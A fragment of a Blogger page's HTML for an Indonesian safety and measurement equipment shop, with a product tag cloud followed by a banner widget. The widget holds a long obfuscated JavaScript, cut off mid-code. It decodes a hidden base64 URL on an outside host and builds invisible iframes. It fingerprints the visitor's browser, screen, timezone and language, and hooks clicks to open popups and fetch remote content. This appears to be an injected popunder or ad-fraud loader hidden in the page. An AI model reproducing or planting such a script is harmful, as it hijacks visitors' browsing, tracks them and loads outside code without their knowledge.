<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function 